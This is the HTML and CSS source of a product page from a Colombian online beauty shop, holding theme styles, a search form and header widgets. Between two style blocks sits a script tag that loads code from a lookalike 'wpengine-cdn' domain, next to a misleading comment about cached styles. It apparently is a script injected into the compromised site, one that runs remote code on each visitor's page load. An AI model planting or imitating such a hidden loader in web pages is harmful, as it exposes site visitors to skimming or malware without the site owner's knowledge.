	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
body{font-size:10px}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-492 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
